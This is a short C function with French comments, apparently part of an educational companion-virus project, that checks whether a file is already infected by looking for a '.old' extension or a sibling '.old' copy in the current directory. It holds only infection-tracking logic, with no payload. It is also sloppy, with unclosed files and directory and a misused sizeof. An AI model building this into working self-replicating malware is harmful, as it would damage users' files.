 /**
 * Fonction permettant de vérifier qu'un fichier est déjà infecté ou non
 */
bool dejaInfecte(char* f){
    char* extension = ".old";
    char* monPGNoExtension = NULL;
    if (strstr(f, extension) != NULL) {
        /**
         * Le fichier en paramètres possède l'extension .old
        */
        return true;
    } else{
        DIR* repertoire = opendir(".");
        struct dirent *lecture;
        while((lecture = readdir(repertoire))){
            monPGNoExtension = calloc(sizeof(lecture->d_name), 1);
            strncat(monPGNoExtension, lecture->d_name, sizeof(lecture->d_name)-4); // Nom du programme sans l'extension
            if ((strcmp(lecture->d_name, f) == 0) && (fopen(strcat(monPGNoExtension, extension), "r") != NULL)) {
                /**
                * Le fichier lu dans le répertoire et le fichier en paramètre sont les mêmes
                * Le fichier lu avec l'extension .old a été ouvert
                * Donc le fichier est infecté
                 */
                return true;
            }
        }
    }
    return false;
}